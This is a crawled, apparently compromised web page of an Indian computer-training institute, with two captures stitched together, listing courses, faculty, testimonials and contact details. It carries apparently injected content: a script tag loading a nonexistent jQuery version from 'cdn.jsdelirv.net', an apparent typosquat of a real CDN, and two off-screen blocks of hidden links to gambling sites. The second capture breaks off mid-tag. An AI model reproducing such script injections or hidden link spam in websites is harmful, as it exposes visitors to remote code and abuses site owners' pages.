                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/3.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">PROFESSIONAL COURSES</a></h4>
                                        <p>Tally with GST,  MS Word, MS Exel, MS Access, Photoshop, Corel Draw,     English/Hindi Typing, C Language,   HTML with VB Script & Java Script,  Internet Handling (Operation) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>59</span>
                                               <span><i class="zmdi zmdi-favorite"></i>19</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-12 col-sm-12 text-center">
                                <a href="course.php" class="button-default button-large">Browse All Courses <i class="zmdi zmdi-chevron-right"></i></a>
                            </div>
                        </div>
                    </div>
                </div>                <div class="fun-factor-area">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">79</span>+</h2>
                                    <h4>Teachers</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">1200</span>+</h2>
                                    <h4>Registered Students</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">36</span>+</h2>
                                    <h4>Courses</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">90</span>%</h2>
                                    <h4>Sucess Rate</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>                 
                <!--End of Fun Factor Area-->   
                 <!--Teachers Area Start--> 
                 <div class="teachers-area section-padding bg-white">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>OUR Faculties</h3>
                                        <p>We Provide Best Faculties</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678741.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR1</a></h4>
                                        
                                        <a href="#" class="email">Director</a>
                                        <span class="properties">More > 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678908.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR2</a></h4>
                                        
                                        <a href="#" class="email">Senior Software Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678988.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR3</a></h4>
                                        
                                        <a href="#" class="email">Yoga Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646679051.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR4</a></h4>
                                        
                                        <a href="#" class="email">Lab Assistant </a>
                                        <span class="properties">(3-4) Years</span>
                                    </div>
                                </div>
                            </div>
                                                       
                        </div>
                    </div>
                </div>                 
                <!--Teachers Area End--> 
               
        
<div class="testimonial-area">
     <div class="text-center"><span class="text-danger">==================</span><h2 style="font-weight:bolder">--------Testimonial---------</h2><span class="text-danger">==================</span></div>
<div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
                           
                    <div class="container">

  <div class="carousel-inner">
        <div class="carousel-item active">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>Oscar Computer Education  is a great institute<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Diwakar Shukla</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>It is e best Computer Learing Institute in UP.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Akhilesh Yadav</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>One of the things I like best about this Institute, when it comes to solving problems. Got placement from here.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Aditya Singh</p>
    </div>
    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>
                       </div>
                </div>                <!--Testimonial Area End-->
                <!--Event Area Start-->
                
                <!--End of Event Area-->
             <footer>
                    <!--Newsletter Area Start-->
                    
                    <!--End of Newsletter Area-->
                    <!--Footer Widget Area Start-->
                    <div class="footer-widget-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <div class="footer-logo">
                                            <a href="index.html"><img src="img/logo/footer.png" alt=""></a>
                                        </div>
                                        <p>Oscar Education is established several years ago and it is one of the leading computer institutes in Azamgarh.We have created a very friendly learning environment with the latest computer hardware and software technologies. </p>
                                        <div class="social-icons">
                                            <a href="#"><i class="zmdi zmdi-facebook"></i></a>
                                            <a href="#"><i class="zmdi zmdi-rss"></i></a>
                                            <a href="#"><i class="zmdi zmdi-google-plus"></i></a>
                                            <a href="#"><i class="zmdi zmdi-pinterest"></i></a>
                                            <a href="#"><i class="zmdi zmdi-instagram"></i></a>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Useful Links</h3>
                                        <ul class="footer-list">
                                           <li><a href="about.php">About Us </a></li>
                                            <li><a href="student_registration.php">Online Registration</a></li><li><a href="verification.php?id=RollNo">Enrollment Verification</a></a></li>
                                            <li><a href="verification.php?id=Marksheet">Marksheet-Certificate Verification</a></li>
                                            <li><a href="verification.php?id=Typing-Certificate">Computer-Typing Certificate Verification</a></li>
                                            <li><a href="download.php">Important Download</a></li>
                                            <li><a href="why-choose-us.php">Why-Choose-Us</a></li>
                                            <li><a href="faq.php">FAQs</a></li>
                                        
                                        </ul>
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Courses</h3>
                                        <ul class="footer-list">
                                                                                         <li><a href="courses.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>
                                                                                       <li><a href="courses.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>
                                                                                       <li><a href="courses.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>
                                                                                       <li><a href="courses.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>
                                                                                       <li><a href="courses.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>
                                                                                   </ul>
                                        
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>GET IN TOUCH</h3>
                                        <a href=""><i class="fa fa-phone"></i> 9889930837</a>
                                        <span><i class="fa fa-envelope"></i>bkbkyadv@gmail.com</span>
                                        <span><i class="fa fa-globe"></i>www.oscaredu.org</span>
                                        <span><i class="fa fa-map-marker"></i>OSCAR COMPUTER EDUCATION, Kaudia, Azamgarh,Uttar Pradesh. pincode- 276141</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Widget Area-->
                    <!--Footer Area Start-->
                    <div class="footer-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-6 col-md-7 col-12">
                                    <span>Copyright &copy; 2022.All right reserved.Created by <a href="http://akitsolution.com/">AKIT SOLUTION</a></span>
                                </div>
                                <div class="col-lg-6 col-md-5 col-12">
                                    <div class="column-right">
                                        <span>Privacy Policy , Terms &amp; Conditions</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Area-->
                </footer>
                <script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
            </div>   
            <!--End of Bg White--> 
        </div>    
        <!--End of Main Wrapper Area--> 
        
        <div class="aceng" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;">
<a href="https://lesothogov.net/home/company/2410895">BINTANG189</a>
<a href="https://acemm.us/opportunities-we-create/">RAJAXWIN78</a>
<a href="https://www.rockstarwarehouse.net/tag/hvac">WWB9</a>
<a href="https://designprosau.com/blog/minimal-viable-product">PARADEWA89</a>
<a href="https://designprosau.com/blog/7-Ways-to-improve-your-landing-page">HBO9</a>
<a href="https://www.vpmodularkitchen.com/review">RANDOM77</a>
<a href="https://www.rockstarwarehouse.net/tag/doubt">PABLO77</a>
<a href="https://rsp1972.com/nocjoc/">BIGCOR78</a>
<a href="https://www.developers4cloud.com/services/website-maintenance-services/">BORNEO189</a>
<a href="https://www.rockstarwarehouse.net/tag/mchenry-county-illinois">BORNEO189</a>
<a href="https://www.411experts.com/lightbox-imagesuz">BORNEO189</a>
<a href="https://eesystemlocations.com/directory/24-unit-ee-system-delray-beach-florida/">PURI189</a>
<a href="https://alimentaciondelavida.com/landing-page-nutricion-mtch/">PURI189</a>
<a href="https://alimentaciondelavida.com/landing-page-nutricion-mtch/">PURI189</a>
<a href="https://www.rbtlbooktours.com/p/testimonials.html">ADSPORTS</a>
<a href="https://www.shandysbakery.com/shop/lefsa">PRIMABET78</a>
<a href="https://www.flashcardstogo.com/help.html">PRIMABET78</a>
<a href="https://thecre8tivecollective.com/journal/">PRIMABET78</a>
</div>
        
		<!-- jquery
		============================================ -->		
        <script src="js/vendor/jquery-1.12.4.min.js"></script>
        
		<!-- popper JS
		============================================ -->		
        <script src="js/popper.min.js"></script>
        
		<!-- bootstrap JS
		============================================ -->		
        <script src="js/bootstrap.min.js"></script>
        
		<!-- AJax Mail JS
		============================================ -->		
        <script src="js/ajax-mail.js"></script>
        
		<!-- plugins JS
		============================================ -->		
        <script src="js/plugins.js"></script>
        
		<!-- main JS
		============================================ -->		
        <script src="js/main.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscaredu.org/idnpe/css/font-awesome.min.css
body_size: 11170
content:
<!doctype html>
<html>


<head>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '569969181339663');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=569969181339663&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <title>WELCOME TO OSCAR EDUCATION AZAMGARH</title>
      <meta name="description" content="Oscar Computer Education Institute of Management and Technology,Azamgarh Uttar Pradesh, India">
    <meta name="keywords" content="OSCAR COMPUTER EDUCATION,Oscar Computer Education Institute of Management and Technology, Azamgarh, Uttar Pradesh, India , Manav Vikas Sansthan Institute of Management and Technology, Shastri Nagar, Maharajganj, Uttar Pradesh 273303, IndiaEducational Institute In Maharajganj Online examination Centre CCC Subharti University Ba,ma,BCom MBA All courses NIOS board 10th 12th,
">
  <meta name="author" content="Akhilesh">
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
        
		<!-- favicon
		============================================ -->		
        <link rel="shortcut icon" type="image/x-icon" href="img/logo/logo.png">
	   
		<!-- Bootstrap CSS
		============================================ -->		
        <link rel="stylesheet" href="css/bootstrap.min.css">
        
		<!-- Fontawsome CSS
		============================================ -->
        <link rel="stylesheet" href="css/font-awesome.min.css">
        
        <!-- Metarial Iconic Font CSS
		============================================ -->
        <link rel="stylesheet" href="css/material-design-iconic-font.min.css">
        
        <!-- Plugin CSS
		============================================ -->
        <link rel="stylesheet" href="css/plugin.css">
        
		<!-- Style CSS
		============================================ -->
        <link rel="stylesheet" href="style.css">
        
		<!-- Responsive CSS
		============================================ -->
        <link rel="stylesheet" href="css/responsive.css">
        
		<!-- Modernizr JS
		============================================ -->		
        <script src="js/vendor/modernizr-2.8.3.min.js"></script>
	    
    </head>
    <body>
       
        <!--Main Wrapper Start-->
        <div class="as-mainwrapper">
            <!--Bg White Start-->
            <div class="bg-white">
                <!--Header Area Start-->
                <style>
/*feedback_form_area*/

.feedback-form
{
        position:fixed;
     top: 30%;
       left:3%;
        z-index:100;
        min-height:200px;
      

}

.feedback-form-show
{
        right:0 !important;
}

.enquiry_form_area
{

        position:relative;
        display:none;
         overflow: hidden;
         background:rgba(0,0,0,0.8);
}

.feedback_form_area_inner
{
                width:300px;
        min-height:450px;
        color:#fff;
        padding:15px;
}

.enquiry_form_area h3
{
        margin-top:0;
}
                
.custom-inp
{
        width:100%;
        height:35px;
        padding-left:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}
                
.custom-inp-txt
{
        width:100%;
        height:100px;
        padding:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}

.feedback-form-btn
{
        position: absolute;
    left: -90px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
@keyframes example {
  from {background-color: red;}
  to {background-color: yellow;}}


@media only screen and (max-width: 320px) {
.feedback_form_area_inner
{
                width:260px;
        min-height:450px;
        color:#fff;
        padding:15px;
}
.feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
}
@media only screen and (max-width:600px ){
 .feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}   
}
.mt-50
{
    margin-top:55px;
}
}

</style>
 <!--feedback-form-->
 <div id="myModal" class="modal fade">
    <div class="modal-dialog">
        <div class="modal-content mt-50">
            <div class="modal-header" style="padding:0px 175px;">
                <img src="img/logo/logo.png"> 
                <button type="button" class=" btn-sm btn-danger" data-dismiss="modal" style="top: 10px; right: 10px; z-index: 5; position: fixed;"><span>CLOSE</span></button>
            </div>
            <div class="modal-body">
                <p>Admission  Enquary Form</p>
                <form action="/index.php" method="post">
        
        <div class="form-group">
        <label>Name*</label>
        <input type="text" id="" name="name" class="form-control" required />
        </div>
        
        <div class="form-group">
        <label>Email*</label>
        <input type="email" id="" name="email" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Mobile*</label>
        <input type="text" id="" name="cont" pattern="[7-9]{1}[0-9]{9}" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Query*</label>
        <textarea id=""  name="msg" class="form-control" required="required"></textarea>
        </div>
        
        <div class=" form-group"><center>
        <button type="submit" id=""  name="enquary" class=" text-center align-content-center btn btn-success"> Enquary Now</button></center>
        </div>
        
        </form>
        
            </div>
        </div>
    </div>
</div>
       
 <style type="text/css">
     .text_osc p {
       text-transform: uppercase;
  background-image: linear-gradient(
    -225deg,
    #fff 0%,
    #fff 29%,
    #fff 67%,
     #ff1361 75%,
    #fff145 100%
  );
  margin-bottom: 0px;
  padding-bottom: 0px;

  background-size: auto auto;
  background-clip: border-box;
  background-size: 200% auto;
  color: #fff;
  background-clip: text;
  text-fill-color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  animation: textclip 5s linear infinite;
  
      font-size: 47px;
      text-align: center;
      font-weight: bold;
}

@keyframes textclip {
  to {
    background-position: 200% center;
  }
}
 </style>
 <script>function display_ct() {
var x = new Date()
var ampm = x.getHours( ) >= 12 ? ' PM' : ' AM';
hours = x.getHours( ) % 12;
hours = hours ? hours : 12;
var x1=x.getMonth() + 1+ "/" + x.getDate() + "/" + x.getFullYear(); 
x1 = x1 + " - " +  hours + ":" +  x.getMinutes() + ":" +  x.getSeconds() + ":" + ampm;
document.getElementById('ct').innerHTML = x1;
display_c();
 }
 function display_c(){
var refresh=1000; // Refresh rate in milli seconds
mytime=setTimeout('display_ct()',refresh)
}
display_c()
</script>

  <header>
                    <div class="header-top">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-8 col-md-8 col-sm-12">
                                    <div class="text_osc">
                                    
                                    <p style="text-align:center;">Oscar Computer Education</p>
                                    
                                        
                                    </div>
                                    
                                </div>
                                <div class="col-lg-4 col-md-4 col-xs-12">
                                   
                                    <span><button class="btn btn-outline-info"><a href="news-updates.php" style="color: #fff;"> News & Updates</a></button></span>
                                     <span><button class="btn btn-outline-warning"><a href="important_download.php" style="color: #fff;"> Download</a></button></span>
                                     <span><button class="btn btn-outline-primary"><a href="#" style="color: #fff;" data-toggle="modal" data-target="#myModal" id="OpenForm">Enquiry</a></button></span>
                                   
                                </div>
                                
                            </div>

                        </div>
                        <div class="text-center bg-warning text-dark" style="padding: 0px; margin: 2px;">
                                        <b>Website:</b> www.oscaredu.org  || 
                                        <b>Email:</b> bkbkyadv@gmail.com  || 
                                 <b>Mobile no:</b>  9889930837 || <b>Address-</b> Kaudia, Azamgarh,Uttar Pradesh - 276141 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                                <b> Date/Time</b>&nbsp;&nbsp;
                                 <span  style="margin: 0px; padding:0px;" id="ct" class="text-white"><script>display_ct();</script></span></div>
                    </div>
                    <div class="header-logo-menu sticker">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-2 col-sm-12">
                                    <div class="logo">
                                        <a href="index.php"><img src="img/logo/logo.png" alt="OSCAR"></a>
                                    </div>
                                </div>
                                <div class="sponsor-area" style="position:absolute; left:-9999px;"><a href="https://dympharma.cl/author/admin/"rel="dofollow">MAXWINTOTO</a><br><a href="https://smkn6solo.sch.id/category/informasi/"rel="dofollow">HONDA4D</a><br><a href="https://smkn6solo.sch.id/bagan-struktur-organisasi/"rel="dofollow">PAY4D</a><br><a href="https://anakbangsaeducation.com/home-10/"rel="dofollow">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener 